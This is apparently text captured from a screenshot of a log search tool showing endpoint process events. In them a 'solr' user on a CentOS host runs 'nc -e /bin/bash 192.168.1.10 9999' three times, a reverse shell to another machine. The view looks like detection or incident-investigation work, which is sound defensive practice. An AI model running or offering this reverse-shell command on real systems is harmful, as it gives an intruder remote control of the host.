 message: Endpoint process event ×
+ Add filter
logs-*
use
Filter by type 0
Selected fields 1
t user.Ext.real.name
Available fields 4
t event.agent_id_status
t user.Ext.real.id
t user.id
t user.name
5 hits
5
4
3
2
1
0
2022-01-09 00:00 2022-01-16 00:00 2022-01-23 00:00 2022-01-30 00:00 2022-02-06 00:00
Jan 8, 2022 @ 11:06:15.766 - Feb 12, 2022 @ 15:11:28.503
Time ↓ process.command_line host.hostname user.Ext.real.name
Feb 3, 2022 @ 02:06:39.917 /bin/bash CentOS solr
Feb 3, 2022 @ 02:04:04.574 nc -e /bin/bash 192.168.1.10 9999 CentOS solr
Feb 3, 2022 @ 01:57:21.785 /bin/bash CentOS solr
Feb 3, 2022 @ 01:57:21.782 nc -e /bin/bash 192.168.1.10 9999 CentOS solr
Feb 3, 2022 @ 01:57:21.308 nc -e /bin/bash 192.168.1.10 9999 CentOS solr
Expanded document View surrounding documents View